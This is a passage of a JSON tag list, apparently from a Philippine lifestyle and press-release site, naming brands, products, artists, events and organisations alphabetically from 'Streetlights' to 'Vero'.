II"},{"term":"Streetlights"},{"term":"Strings of Gold: Send-off Concert of Cellist Damodar Das Castillo"},{"term":"Strings of Gold: The Manila Symphony Orchestra Returns Triumphant from Europe"},{"term":"Strip"},{"term":"Strix G"},{"term":"Strix G16"},{"term":"Strix G18"},{"term":"Strix SCAR 18"},{"term":"Stromae"},{"term":"Stronger for Longer"},{"term":"Structures and Experience"},{"term":"Student and Young Practitioners"},{"term":"Studio Dragon"},{"term":"Studio Ghibli"},{"term":"Studio Harcourt Paris"},{"term":"StudioBook 16 OLED"},{"term":"Stupid Forever"},{"term":"StyleRPA TV"},{"term":"StyleRPA.com"},{"term":"Suga"},{"term":"Sugar Blood Kiss"},{"term":"Sugar Dolls Inc. PH"},{"term":"Sugar Dolls PH"},{"term":"Sugar Hiccup"},{"term":"Suicide and Sunshine"},{"term":"Suki Sugite Up and Down"},{"term":"Sulit Christmas Deals"},{"term":"Sumaya"},{"term":"Summer Clothes"},{"term":"Summer Home Sale"},{"term":"Summer Kick-Off"},{"term":"Summer Na"},{"term":"Summer POPsicle SZN"},{"term":"Summer Promo Party"},{"term":"Summer Sarap"},{"term":"Summer Sun Music Festival"},{"term":"Summer Toy Fest"},{"term":"Summer Vibes"},{"term":"Summer Vibes Promo"},{"term":"Summerscape"},{"term":"Sumo Sam"},{"term":"SumoSam"},{"term":"Sun Cellular"},{"term":"Sun Gazer"},{"term":"Sun Life Asia"},{"term":"SunKissed Lola"},{"term":"Sundance Freestyle music"},{"term":"Sunday Beauty Queen"},{"term":"Sunday Morning"},{"term":"Sunflower Bean"},{"term":"Sungit"},{"term":"Sunita Kaur"},{"term":"Sunny"},{"term":"Sunny When I’m With You"},{"term":"Sunplay"},{"term":"Sunplay PH"},{"term":"Sunrise Roulette"},{"term":"Sunshine"},{"term":"SuntechiPark"},{"term":"Supa Sharp"},{"term":"Super Delights"},{"term":"Super Typhoon Yolanda"},{"term":"SuperCenter"},{"term":"SuperManila Comic Con"},{"term":"SuperPark Philippines"},{"term":"Superbloom"},{"term":"Superbook"},{"term":"Superfood"},{"term":"Supergirl"},{"term":"Superorganism"},{"term":"Superstar 80s Pioneers Pack"},{"term":"Supreme Court"},{"term":"Surallah Power Generation"},{"term":"Surendra Menon"},{"term":"Surprise Birthday Shake Away"},{"term":"Susan Mendoza"},{"term":"Sushi Disco Night"},{"term":"Sushi-ya"},{"term":"Sustainability. Skyro"},{"term":"Sustainable Aviation Fuel"},{"term":"Sustainable Gastronomy Day"},{"term":"SustainablySafe"},{"term":"Swagman Hotel"},{"term":"Swan Songs for Drifters"},{"term":"Sweet Ham"},{"term":"Sweet Melts"},{"term":"Sweet Nothings (Chapter 1)"},{"term":"Sweet Nothings (Chapter 2)"},{"term":"Sweet Plantado"},{"term":"Sweet Romance"},{"term":"Swift 16 AI Copilot+"},{"term":"Swift 3"},{"term":"Swift 5"},{"term":"Swift Air 16"},{"term":"Swift Edge 16"},{"term":"Swift Go"},{"term":"Swift Go 14 AI"},{"term":"Swift X 14"},{"term":"Swift X 14 AI"},{"term":"Swim Capsule Collection"},{"term":"Swiss-Belhotel Blulane"},{"term":"Switch"},{"term":"Sy Yong Phao"},{"term":"Sy^² + Associates Inc."},{"term":"Sycamore Heights"},{"term":"Sykes Asia"},{"term":"Symph"},{"term":"Symphonic Distribution"},{"term":"Syn Cole"},{"term":"Synergy"},{"term":"Synology"},{"term":"Syro"},{"term":"Systems Integration Philippines"},{"term":"Séance"},{"term":"Séance music"},{"term":"T.O.P"},{"term":"T1x"},{"term":"TAITRA"},{"term":"TALK TO ME NICE feat. TAMP"},{"term":"TAMASHII NATIONS"},{"term":"TAMnan: Yugto ng Pag-aani"},{"term":"TANGA"},{"term":"TAO Corporation"},{"term":"TAO Philippines"},{"term":"TARASHII GAKKO!"},{"term":"TAYO Awards"},{"term":"TBEX Pilipinas 2017"},{"term":"TCL 115\" X955 Max Premium QD-Mini LED TV"},{"term":"TCL 115\" X955 Max Premium QD-Mini LED TV!"},{"term":"TCL 55” C655  QLED TV"},{"term":"TCL Air Conditioner"},{"term":"TCL C 6 QLED Pro Series"},{"term":"TCL C6 QLED Pro"},{"term":"TCL C645 Color Master"},{"term":"TCL C648 55” QLED TV"},{"term":"TCL C655 Pro QLED TV"},{"term":"TCL C655 QLED PRO TV"},{"term":"TCL C755"},{"term":"TCL C845 TV"},{"term":"TCL Cool Truck"},{"term":"TCL CoolFest 2024"},{"term":"TCL CoolPro"},{"term":"TCL CoolPro | FreshIN 2.0 Breathe+"},{"term":"TCL Electronic"},{"term":"TCL Free Built-In Refrigerator"},{"term":"TCL FreshIN 3.0 air conditioner"},{"term":"TCL FreshIN 3.0 tech"},{"term":"TCL P635 55-Inch UHD TV"},{"term":"TCL P7 Series Direct Drive+ Topload Washing Machine"},{"term":"TCL P735"},{"term":"TCL Super Drum C682"},{"term":"TCL UV Connect+ Air Conditioner"},{"term":"TCLNXTFRAME TV A300"},{"term":"TDAC"},{"term":"TECNO CAMON 40"},{"term":"TECNO Philippines"},{"term":"TECNO SPARK Slim"},{"term":"TELUS International Philippines"},{"term":"TESDA"},{"term":"TGI Fridays"},{"term":"THANK GOD! IT DIDN’T WORK OUT"},{"term":"THAT'S SHOWBIZ BABY! THE ENCORE."},{"term":"THE CORE - 核"},{"term":"THE FIRST TIME"},{"term":"THE MOON AND THE BIG MACHINE"},{"term":"THE SUN"},{"term":"THE WORLD EP.1 : MOVEMENT"},{"term":"THE WORLD EP.2 : OUTLAW"},{"term":"THE WORLD EP.FIN : WILL."},{"term":"THEATERWELTEN 2022"},{"term":"THINK LATER"},{"term":"THOC"},{"term":"TILLO"},{"term":"TJ Nepomuceno III"},{"term":"TJ Trinidad"},{"term":"TL;DR: Revival: Remix Rumble"},{"term":"TLE Singapore"},{"term":"TMC"},{"term":"TMC Partner Link"},{"term":"TNT Tropang Giga"},{"term":"TODO MAX"},{"term":"TOILETPAPER"},{"term":"TOMS Philippines"},{"term":"TONEEJAY"},{"term":"TOO HARD TO"},{"term":"TOO MUCH"},{"term":"TP Link"},{"term":"TP Village"},{"term":"TP200"},{"term":"TP301"},{"term":"TRAVEL + LEISURE 2016 World's Best Awards"},{"term":"TRICKSTER"},{"term":"TRIGGER HAPPY"},{"term":"TRIN 43"},{"term":"TRIna LOUisse EVAngelista"},{"term":"TRUE MAGIC"},{"term":"TTG Mice Awards 2024"},{"term":"TUF Dash F15"},{"term":"TUTTI HARPI"},{"term":"TUV Rheinland"},{"term":"TV Olympics"},{"term":"TV4ME.ph"},{"term":"TV\u003C smart V"},{"term":"TV\u003C tech"},{"term":"TVN"},{"term":"TWENTIES music"},{"term":"TWS\u003C earbuds"},{"term":"TX2"},{"term":"TYLA +"},{"term":"TYLT"},{"term":"TYREPLUS"},{"term":"TZUYU"},{"term":"TabSquare"},{"term":"Taco Bell Triple Cheese"},{"term":"Tadhana"},{"term":"Tagahanga"},{"term":"Tagbilaran"},{"term":"Tahan Na"},{"term":"Tai Chung"},{"term":"Taichi Ichikawa"},{"term":"Tainted Heart"},{"term":"Tainted Love"},{"term":"Taipei"},{"term":"Taiwan Award-Winning Foods Pavilion"},{"term":"Taiwan Beats Showcase"},{"term":"Taiwan Expo 2025"},{"term":"Taiwan External Trade Development Council"},{"term":"Taiwanese"},{"term":"Take Me Away"},{"term":"Take Out"},{"term":"Take a Sip"},{"term":"Takes Me Back Home"},{"term":"Takin' It Back"},{"term":"Taking Back Sunday"},{"term":"Tala by Kyla"},{"term":"Tale of the Nine Tailed 1938"},{"term":"Tales of the Psyche"},{"term":"Talisker"},{"term":"Talk and Text"},{"term":"Talk to Me"},{"term":"Talk!Talk!Talk!"},{"term":"Talukbong at Tapis"},{"term":"Tambuli"},{"term":"Tanaw Collective"},{"term":"Tanaw Collective music"},{"term":"Tanghalang Nicanor Abelardo"},{"term":"Tanqueray"},{"term":"Tanya Manalang Atadero"},{"term":"Tanya Markova"},{"term":"Tapo C220"},{"term":"Tarmac"},{"term":"Taro Fujie"},{"term":"Taters"},{"term":"Tatiomax"},{"term":"Taylor Soft Serve Machines"},{"term":"Taylor Tyler Herbal Hair Spa and Salon"},{"term":"Taylor Zakhar Perez"},{"term":"Tayo Na Lang"},{"term":"Tchaikovsky"},{"term":"TeaM Fair 2024"},{"term":"Teachmint"},{"term":"Team GoPro"},{"term":"Team Lubdub"},{"term":"Team Rebel Sports"},{"term":"Team Vitality"},{"term":"Teamfight Tactics"},{"term":"Teamfight Tactics: Cyber City"},{"term":"Teamfight Tactics: K.O. Coliseum"},{"term":"Teamgalaxy"},{"term":"Tears"},{"term":"Tears Won't Show"},{"term":"Teatrong Mulat ng Pilipinas"},{"term":"Teatré Phileo"},{"term":"Tech Up Pilipinas"},{"term":"Tech-Up Pilipinas"},{"term":"TechLife 360° Bluetooth Speaker"},{"term":"TechLife Bluetooth Speaker 2"},{"term":"TechLife Notebook"},{"term":"TechLife Notebook S"},{"term":"TechLife Pad Neo"},{"term":"TechLife Pad Plus 12”"},{"term":"TechLife Pad Pro 12”"},{"term":"TechLife Pads"},{"term":"TechLife Smart Watch P1"},{"term":"Techlife Pad Plus 12\""},{"term":"Technical Education and Skills Development Authority"},{"term":"Techno Storm Expo"},{"term":"TechnoMarine"},{"term":"Techtron Systems Corporation"},{"term":"Tech’d Up"},{"term":"Ted Mark Cruz"},{"term":"Teddy Swims"},{"term":"Tejano Blue"},{"term":"Tekken 8"},{"term":"Telegraph Travel"},{"term":"Telemedicine"},{"term":"Teleperformance Philippines"},{"term":"Telkomsel"},{"term":"Tell Me That It's Over"},{"term":"Telus Arcade"},{"term":"Tempest"},{"term":"Ten Accomplished Youth Organizations"},{"term":"Ten City"},{"term":"Ten Fold"},{"term":"Tennessee Whiskey"},{"term":"Tenor Arthur Espiritu Welcome-home Concert Amid Critical Acclaim in Europe"},{"term":"Tension"},{"term":"Tenya"},{"term":"Tenya Express"},{"term":"Teree Daisuke"},{"term":"Terence Pang"},{"term":"Teresita Sy-Coson"},{"term":"Teriyaki"},{"term":"TernoCon 2025"},{"term":"Terrazas de Punta Fuego"},{"term":"Terry S.A."},{"term":"Tesla Cybertruck"},{"term":"Tess Tatco"},{"term":"Textron Aviation"},{"term":"Thai Basil Chicken with Rice"},{"term":"Thai Food Fest"},{"term":"Thai Movie"},{"term":"Thai Trade Center (TTC)"},{"term":"Thailand Convention \u0026 Exhibition Bureau"},{"term":"Thailand Digital Arrival Card"},{"term":"Thailand Grand Prix"},{"term":"Thank You Festival"},{"term":"That’s Ntertainment Productions"},{"term":"That’s Why"},{"term":"The 25th Annual Putnam County Spelling Bee"},{"term":"The ACE (AI Centre of Excellence)"},{"term":"The AIA Group. advoacy"},{"term":"The Age of Exploration"},{"term":"The Alexander Technique"},{"term":"The All-American Rejects"},{"term":"The All-New Winner X"},{"term":"The Apartment We Won't Share"},{"term":"The Apprentice Asia"},{"term":"The Araneta Group"},{"term":"The Art Gallery"},{"term":"The Art of Surrender"},{"term":"The Art of Syncretism"},{"term":"The Ascott Limited in the Philippines"},{"term":"The Asia CEO Awards"},{"term":"The Asian Banker’s Global Excellence in Retail Financial Services Awards Programme"},{"term":"The Asian Institute of Management"},{"term":"The Asset"},{"term":"The Association of Accredited Advertising Agencies of the Philippines"},{"term":"The Atlas Underground Flood"},{"term":"The Australian Grocer"},{"term":"The Authenticity Zero Collective"},{"term":"The Autism Society Philippines"},{"term":"The Ayala Group"},{"term":"The Balckout Zone"},{"term":"The Bank of the Philippines"},{"term":"The Barefoot Bandito"},{"term":"The Better Me"},{"term":"The Big Bad Wolf Book Sale"},{"term":"The Big Watch Sale"},{"term":"The Big White Blowout Sale"},{"term":"The BingoPlus Foundation"},{"term":"The Bistro: A Taste of the Holidays"},{"term":"The Black Tie"},{"term":"The Block North EDSA"},{"term":"The Bloom Brothers"},{"term":"The Blueprint"},{"term":"The Blueprint by Globe"},{"term":"The Bootleg Beatles"},{"term":"The Bourne Legacy"},{"term":"The Boyz"},{"term":"The Breeze: Swim"},{"term":"The Bug"},{"term":"The Chainsmokers"},{"term":"The Chairs"},{"term":"The Child’s World – A Growing Center Inc."},{"term":"The City of Firsts"},{"term":"The Coffee Bean \u0026 Tea Leaf"},{"term":"The Coffee Bean \u0026 Tea Leaf®"},{"term":"The Coke Studio Christmas Concert 2019"},{"term":"The Continental: From the World of John Wick"},{"term":"The Crow"},{"term":"The Crux"},{"term":"The Crux Deluxe"},{"term":"The D-League"},{"term":"The Dark Knight PH"},{"term":"The Death Card"},{"term":"The Dessert Museum"},{"term":"The Digital Banker’s  Global Retail Banking Innovation Awards"},{"term":"The Division Resurgence"},{"term":"The Elegant Filipina"},{"term":"The Elvis"},{"term":"The Elysian Field"},{"term":"The Emirates Group"},{"term":"The Eras Tour (Taylor’s Version)"},{"term":"The Erawan Group PLC"},{"term":"The Escapist"},{"term":"The Fairy and The Princess"},{"term":"The Far Eastern University Chorale"},{"term":"The Figaro Coffee Group"},{"term":"The Filipino Channel"},{"term":"The Filipino Flash"},{"term":"The Flor Contemplacion Story"},{"term":"The Full Life"},{"term":"The Gallery MiraNila"},{"term":"The Game Award"},{"term":"The Gateway Gallery"},{"term":"The Gilarmi Lounge"},{"term":"The Global FoodBanking Network"},{"term":"The Global Youth Summit"},{"term":"The Gospel of the Beast"},{"term":"The Great Impersonator"},{"term":"The Great Revival: Tour of Luzon"},{"term":"The Greatest Gamer Philippines"},{"term":"The Green Mark Concert"},{"term":"The Greenlands"},{"term":"The Hammingtons"},{"term":"The Hapag Movement"},{"term":"The Hard Way"},{"term":"The Henry"},{"term":"The Henry Hotel"},{"term":"The Henry Hotels and Resorts"},{"term":"The Highlands"},{"term":"The History Channel"},{"term":"The Hong Kong Polytechnic University"},{"term":"The Hotel Manila"},{"term":"The House That Fried Chicken Built"},{"term":"The Hunger Games"},{"term":"The Icon Clinic"},{"term":"The Importance of Being Earnest"},{"term":"The Importance of Being Earnest and Hamlet"},{"term":"The Ironman World"},{"term":"The Ivy and Lyncs"},{"term":"The Jackal"},{"term":"The Journey Matters"},{"term":"The Joy Ride"},{"term":"The Juice Vol III"},{"term":"The Kid LAROI."},{"term":"The Killing Vote"},{"term":"The KoolPals Bar"},{"term":"The L"},{"term":"The Land of the Rising Sun"},{"term":"The Leon Gallery"},{"term":"The Lerato"},{"term":"The Life I Know"},{"term":"The Light That Never Goes Out"},{"term":"The Lighthouse Group"},{"term":"The Lobby"},{"term":"The Lopez Group Foundation"},{"term":"The Lord of the Rings"},{"term":"The Lost Continent"},{"term":"The Lost Flowers of Alice Hart"},{"term":"The Love \u0026 Sex Tape"},{"term":"The MDRT Academy"},{"term":"The Malt Room"},{"term":"The Manila Gin Festival 2024"},{"term":"The Manila Prince Hotel"},{"term":"The Manila Symphony Orchestra Foundation Inc."},{"term":"The Manor and Forest Lodge at Camp John Hay"},{"term":"The Master's Garden"},{"term":"The Meadow music"},{"term":"The Medical City"},{"term":"The Mellow Dees"},{"term":"The Merry Widow"},{"term":"The Midlands"},{"term":"The Mighty People"},{"term":"The Mind Museum"},{"term":"The Miss Universe Organization"},{"term":"The Mobile Legends"},{"term":"The Mobile Legends: Bang Bang Philippines"},{"term":"The Mobile Legends: Bang Bang Professional League in the Philippines"},{"term":"The Mobile Legends: Bang Bang Southeast Asia Cup"},{"term":"The Mobile Legends: Bang Bang World Championship"},{"term":"The Moment"},{"term":"The Nagi Group"},{"term":"The New Hue"},{"term":"The New Obsession"},{"term":"The New Winner X"},{"term":"The Next Big Sandwich Hit"},{"term":"The Next Frontier"},{"term":"The Observer"},{"term":"The Official Philippines Chart"},{"term":"The Orange Chair"},{"term":"The Overlook Film Festival"},{"term":"The Palace Pool Club"},{"term":"The Pantry"},{"term":"The Panturas"},{"term":"The Party Never Dies"},{"term":"The Patrimony of All – Ang Panublion sang Tanan"},{"term":"The Peak"},{"term":"The Philippine Academy of Ophthalmology"},{"term":"The Philippine Animal Welfare Society"},{"term":"The Playground"},{"term":"The Power"},{"term":"The Predator League"},{"term":"The Programme"},{"term":"The Radar"},{"term":"The Reconciliation Dinner"},{"term":"The Red Horizon"},{"term":"The Reef Fix project"},{"term":"The Residences at The Westin Manila"},{"term":"The Rest Is Noise 36"},{"term":"The Rest Is Noise 44"},{"term":"The Rest Is Noise Halloween Special"},{"term":"The Ridleys"},{"term":"The Rings of Power"},{"term":"The Roger Federer Collection"},{"term":"The Romulo Food Group"},{"term":"The Round Table"},{"term":"The SEO Movement"},{"term":"The SM Store Beauty Section"},{"term":"The Secret Gift"},{"term":"The Seed"},{"term":"The Show"},{"term":"The Sofa"},{"term":"The Spa"},{"term":"The Spark Project"},{"term":"The Spinnaker"},{"term":"The Square"},{"term":"The Stellar Fashion Gala"},{"term":"The Steve McQueens"},{"term":"The Straits Wine Company"},{"term":"The Strategic Shift 2025"},{"term":"The Strategic Shift: Why Transition to SaaS is the Right Decision in 2025"},{"term":"The Stratford Residences"},{"term":"The Suicide Squad"},{"term":"The Suites"},{"term":"The Suites at Torre Lorenzo Malate"},{"term":"The Summer I Turned Pretty series"},{"term":"The Sun Will Cry"},{"term":"The Surface (Deluxe Edition)"},{"term":"The Swan"},{"term":"The Tapo C211 Wi-Fi Camera"},{"term":"The Theater"},{"term":"The Theatre at Solaire"},{"term":"The Things I Left Unsaid"},{"term":"The Tonight Show Starring Jimmy Fallon"},{"term":"The Travel Club"},{"term":"The Traveller Across Dimensions: The Concert Film"},{"term":"The Trek UCI Gravel World Series"},{"term":"The Union"},{"term":"The Verandas"},{"term":"The Versailles Town Plaza"},{"term":"The Voice Kids"},{"term":"The Voice of the Philipines"},{"term":"The Walking Dead"},{"term":"The Way"},{"term":"The Way It Goes"},{"term":"The Way You Look At Me: 20th Anniversary Concert"},{"term":"The Way You See Me"},{"term":"The Weeknd"},{"term":"The Whale"},{"term":"The Wheel of Time"},{"term":"The Woman You Are"},{"term":"The Wonder Years"},{"term":"The Woodridge Place"},{"term":"The World Standard"},{"term":"The World of Search 2023"},{"term":"The Worst Of Evil"},{"term":"The Zen Institute"},{"term":"The Zombettes"},{"term":"The Zone: Survival Mission"},{"term":"The first HOWL"},{"term":"The other shoe"},{"term":"The way you yawn"},{"term":"Thea Tan"},{"term":"Thelma \u0026 Louise Pt. II"},{"term":"Theodore Vail"},{"term":"Therapy \u0026 Yoga"},{"term":"There’s More"},{"term":"Thierry Tea"},{"term":"Thin-Crust Pizza"},{"term":"Think Big Sdn. Bhd."},{"term":"Think Pink Events"},{"term":"ThinkPad"},{"term":"Thinsulate"},{"term":"Thirst Trap"},{"term":"This Is Taylor Swift. A Spotify Playlist Experience"},{"term":"Thomas Ng"},{"term":"Thomas Orbos"},{"term":"Thomas Peeters"},{"term":"Thomas Tidlund"},{"term":"Thor"},{"term":"Those Days"},{"term":"Thought Shuffle"},{"term":"Thrill 430x"},{"term":"Throttle Philippine"},{"term":"Thundercat"},{"term":"TiMi Studio Group"},{"term":"Tiana"},{"term":"Tiara Shaye"},{"term":"Tides and Central"},{"term":"Tieline"},{"term":"Tierrabela"},{"term":"Tiffany Anne Santuyo"},{"term":"Tiffany Mathay"},{"term":"Tik Tok"},{"term":"TikTok Asia Pacific"},{"term":"TikTok Awards Philippines"},{"term":"TikTok LIVE"},{"term":"TikTok Madness Sale"},{"term":"TikTok Philippines"},{"term":"TikTok Shop 9.9 All-Out Shopping Sale"},{"term":"TikTok Shop Business School"},{"term":"TikTok Shop's Affiliate Program"},{"term":"TikTok TV"},{"term":"TikTok's Youth Council."},{"term":"Tikoy"},{"term":"Tiktik Shop"},{"term":"Tim Beasley"},{"term":"Tim Chuonco"},{"term":"Tim Hortons"},{"term":"Time For You"},{"term":"Time Travel"},{"term":"Time Waits For No One"},{"term":"Time Will Tell"},{"term":"Timebomb"},{"term":"Timegear"},{"term":"Timeless Christmas"},{"term":"Timeless Tribu"},{"term":"Times Square Jesus"},{"term":"TimezoneMyrtle Sarrosa"},{"term":"Timog Avenue"},{"term":"Tin Gamboa"},{"term":"Tin Patrimonio"},{"term":"Tina Goldstein"},{"term":"Tindahan ni Aling Puring Convention 2023"},{"term":"Tindahan ni Aling Puring Sari-sari Store Negosyo Convention"},{"term":"Tingting’s List"},{"term":"Tink"},{"term":"Tinongdan Indigenous Peoples Organization"},{"term":"Tinongdan Indigenous Peoples Organization business"},{"term":"Tito Chef Experess"},{"term":"Tkay Maidza"},{"term":"To Be Yours"},{"term":"Toby"},{"term":"Toby Claudio"},{"term":"Toby’s Sports"},{"term":"Todd English"},{"term":"Toei Animation"},{"term":"Tokyo Game Show 2024"},{"term":"Tokyo Grill"},{"term":"Tokyo Ska Paradise Orchestra"},{"term":"Tokyo Transition Soul"},{"term":"Toll House"},{"term":"Tom Clancy’s Jack Ryan"},{"term":"Tom Did It"},{"term":"Tom Hanks"},{"term":"Tom Odell"},{"term":"Tom Rodriguez"},{"term":"Tomb Raider"},{"term":"Tomggg"},{"term":"Tomorrow With You"},{"term":"Toni Gonzaga-Soriano"},{"term":"Toni Saret"},{"term":"Tontawan Tantivejakul"},{"term":"Tonton Young"},{"term":"Tony"},{"term":"Tony Ahn"},{"term":"Tony Buds Baby"},{"term":"Tony Gilroy"},{"term":"Tony Hadley"},{"term":"Tony Stark"},{"term":"Tony Toni"},{"term":"Too late"},{"term":"Tootsy Echauz-Angara"},{"term":"Top Employer Institute"},{"term":"Topload Washing Machine"},{"term":"Torque"},{"term":"Torque MEDIA Technology"},{"term":"Torre Lorenzo Malate"},{"term":"Toryanse"},{"term":"Tosca Camille Puno-Ramos"},{"term":"Tothapi"},{"term":"Tothapi  music"},{"term":"Totong  Francisco II"},{"term":"Touch Mobile"},{"term":"Touma"},{"term":"Tour of Luzon"},{"term":"Tour of Luzon: The Great Reviva"},{"term":"Tourism Infrastructure and Enterprise Zone Authority"},{"term":"Tourism Pillar Excellence Award"},{"term":"Tourist Assistance Call Center"},{"term":"Toycon 2019"},{"term":"ToyconPH"},{"term":"Toyota Corolla Altis HEV"},{"term":"Toys R Us"},{"term":"Tracey Dela Cruz"},{"term":"Tradisyon"},{"term":"Tragedy"},{"term":"Trail 2017"},{"term":"Transactional VOD"},{"term":"Transcend"},{"term":"Transform Awards Asia 2024"},{"term":"Transit"},{"term":"Trash to Cash Recycling Market"},{"term":"Travel + Leisure"},{"term":"Travel City of the Philippines"},{"term":"Travel Club"},{"term":"Travel Madness 2025"},{"term":"Travel Tour Expo 2023"},{"term":"TravelMate P6 14 AI"},{"term":"Traveler’s Choice Awards 2024"},{"term":"Traveler’s Menu"},{"term":"Traveloka"},{"term":"Travereel"},{"term":"Travis Scott"},{"term":"Treyvisai III: Return to Sovannaphum"},{"term":"Tribeca"},{"term":"Tricia Abrigo"},{"term":"Triloueva"},{"term":"Trip.Best awards"},{"term":"Tripadvisor’s"},{"term":"Triple Cheesy Burger Pizza"},{"term":"Tripolism"},{"term":"Tris Suguitan"},{"term":"Tristan Ramirez"},{"term":"Tritonal"},{"term":"Triumph"},{"term":"Tropang Kick Out"},{"term":"Trophy Eyes"},{"term":"Tropicana"},{"term":"True Wireless Stereo"},{"term":"TrueMoney"},{"term":"Truffle Mushroom Crunch"},{"term":"Trust"},{"term":"Trust Me"},{"term":"Trust Reproductive Health Choices"},{"term":"Trusted Badges"},{"term":"Trusted Personality Award in the Philippines"},{"term":"Tsunami"},{"term":"Tuan Tigabelas"},{"term":"Tubigon"},{"term":"Tugon sa Bohol"},{"term":"Tuldok Animation Studios"},{"term":"Tulong-Tulong"},{"term":"Tuloy Foundation"},{"term":"Tune Talk"},{"term":"TuneCore"},{"term":"Tunog Natin Concert"},{"term":"Turbo Cup Challenge SEA Finals"},{"term":"Turing Quinto"},{"term":"Turkey"},{"term":"Turnitin"},{"term":"Turtleneck"},{"term":"Tutti Frutti"},{"term":"Tutti Trombone"},{"term":"Tuxedo Sam"},{"term":"Twit Winter"},{"term":"Two Door Cinema Club"},{"term":"Two Friends"},{"term":"Two Steps Back"},{"term":"Two Steps Forward"},{"term":"TwoE-Com Center"},{"term":"Tyler the Creator"},{"term":"TypeKita"},{"term":"Typhoon Paeng"},{"term":"Typhoon Sendong"},{"term":"Typhoon Yolanda"},{"term":"Tyrese Haliburton"},{"term":"Türkiye"},{"term":"U 2023 Spring\/Summer"},{"term":"U.P. Concert Chorus"},{"term":"U.S. President's Emergency Plan for AIDS Relief"},{"term":"U2"},{"term":"UA COMBINE"},{"term":"UAAP Season 88"},{"term":"UAE"},{"term":"UAE National Day 2022"},{"term":"UAWEI MatePad 11\""},{"term":"UB Negosyante"},{"term":"UBX business"},{"term":"UE jam Session"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2024"},{"term":"UEFA EURO 2024TM Final Draw"},{"term":"UFC"},{"term":"UGREEN Nexode Power Banks"},{"term":"UGReen"},{"term":"UHD"},{"term":"UHD TV"},{"term":"ULTRAVIOLET"},{"term":"UN Day"},{"term":"UN stamp"},{"term":"UNCUT GEM"},{"term":"UNDERCOVER"},{"term":"UNESCO"},{"term":"UNESCO World Heritage"},{"term":"UNICORN"},{"term":"UNIQLO : C"},{"term":"UNIQLO App"},{"term":"UNIQLO LifeWear"},{"term":"UNIQLO Manila Global flagship"},{"term":"UNIQLO SM Megamall"},{"term":"UNIQLO Sierra Valley Roadside Store"},{"term":"UNIQSTYLE"},{"term":"UNIQSTYLE Truck"},{"term":"UNITEL"},{"term":"UNMEINANTE"},{"term":"UNO"},{"term":"UNO magazine"},{"term":"UNOBank"},{"term":"UNOversity"},{"term":"UP AP"},{"term":"UP Diliman"},{"term":"UP Fighting Maroons"},{"term":"UP Men’s Basketball Team"},{"term":"UR HEAVEN feat. Daichi Yamamoto"},{"term":"URATEX"},{"term":"US"},{"term":"US President"},{"term":"USA"},{"term":"USA Cheese Specialist™ Certification Program"},{"term":"USO AT ISIP"},{"term":"UT GRAND PRIX 2022"},{"term":"UT Grand Prix 2024 T-Shirt Design Competition"},{"term":"UT collection"},{"term":"UV Care"},{"term":"UV Connect+ Air Conditioner"},{"term":"Ubisoft"},{"term":"Ugas"},{"term":"Uhaw (Tayong Lahat)"},{"term":"Ulan"},{"term":"Ulan Alang sa Bantayan CSR"},{"term":"Ultimate Case Challenge"},{"term":"Ultimate Travel Promo"},{"term":"Ultra Game Master”"},{"term":"Ultra HD"},{"term":"Ultrasize"},{"term":"Umami Records"},{"term":"Under My Skin"},{"term":"Under The Lights"},{"term":"Under the Same Sky 空"},{"term":"Underdog Music Philippines"},{"term":"Unfold the Classic"},{"term":"Unicon 2022"},{"term":"Unilever Sustainable Living Plan"},{"term":"Union Bank"},{"term":"Union Bank of the Philippines other news"},{"term":"UnionBank Access"},{"term":"UnionBank Credit Card"},{"term":"UnionBank Financial Services and Insurance Brokerage Inc."},{"term":"UnionBank Innovation Campus"},{"term":"UnionBank Online app financials"},{"term":"UnionBank SSS AsenSSSo Raffle promo"},{"term":"UnionBank SSS UMID Pay Card AsenSSSo"},{"term":"UnionBank Shell Power Credit Card"},{"term":"UnionBank Visa Cashback Raffle"},{"term":"UnionBank Wealth Management"},{"term":"UnionBank. financials"},{"term":"UnionDigital"},{"term":"UnionPay"},{"term":"Uniqlo U 2024 Fall\/Winter"},{"term":"Uniqlo U 2025 Spring\/Summer"},{"term":"Unit 1"},{"term":"United"},{"term":"United Cargo"},{"term":"United City Football Club"},{"term":"United Nationalist Alliance"},{"term":"United Nations Day"},{"term":"United Nations Educational"},{"term":"United Nations Population Fund"},{"term":"United Nations Public Administration Country Studies"},{"term":"United States Department of Agriculture"},{"term":"United States Esports Federation"},{"term":"United States of America"},{"term":"Universal Kindergarten Act"},{"term":"Universal Pictures"},{"term":"University Athletics Association of the Philippines"},{"term":"University Hotel"},{"term":"University of Baguio"},{"term":"University of the Philippines Diliman Academic Oval"},{"term":"University of the Philippines Los Baños"},{"term":"University of the Southeastern Philippines Gym"},{"term":"Unknown Phantom"},{"term":"Unli-Sarap"},{"term":"Unli-Saya Caravan"},{"term":"Unlimited Hotpot"},{"term":"Unlovable"},{"term":"Uno de 50"},{"term":"Unstoppable"},{"term":"UpLink"},{"term":"Uptown"},{"term":"Uptown Bonifacio"},{"term":"Uptown Tempur Cinema"},{"term":"UrGovPH"},{"term":"Us Without Me"},{"term":"Used To Be Young"},{"term":"V Purse"},{"term":"V-BOOST DRIP"},{"term":"V23e 5G"},{"term":"V25 Pro"},{"term":"VALORANT Champions Paris"},{"term":"VALORANT Game Changers Championship 2025"},{"term":"VCM The Celebrity Source"},{"term":"VCT Challengers"},{"term":"VCT Masters: Bangkok"},{"term":"VERSATILE"},{"term":"VILLAIN"},{"term":"VIU"},{"term":"VJ Caber"},{"term":"VJ Floresca"},{"term":"VK Blank"},{"term":"VK Blanka Latin America Tour 2024"},{"term":"VLF"},{"term":"VSOP"},{"term":"VTSS"},{"term":"VYBE"},{"term":"VYBE by BPI"},{"term":"Vacations"},{"term":"Vaccinated Travel Lane"},{"term":"Valda Pastilles"},{"term":"Valencia's Restaurant"},{"term":"Valentine's Day Party"},{"term":"Valkyrie Nightclub"},{"term":"Vancouver"},{"term":"Vanessa Hudgens"},{"term":"Vanness Wu"},{"term":"Vargen"},{"term":"Vaseline"},{"term":"Vatican"},{"term":"Vegetarian Miracle Hair Treatment"},{"term":"Vegethon Challenge"},{"term":"Velvet Lagman"},{"term":"Velvet Red"},{"term":"Vena Energy"},{"term":"Venice Grand Canal"},{"term":"Venice Grand Canal Mall"},{"term":"Ventuno"},{"term":"Venu ® 4"},{"term":"Veranda: Filipino Fiesta"},{"term":"Verdi’s Aida"},{"term":"Veriton GN100 AI Mini Workstation"},{"term":"Vermosa Holiday Escape"},{"term":"Verniece Enciso"},{"term":"Vero"},{"term":"Vero SL2520"},{"term":"Vero 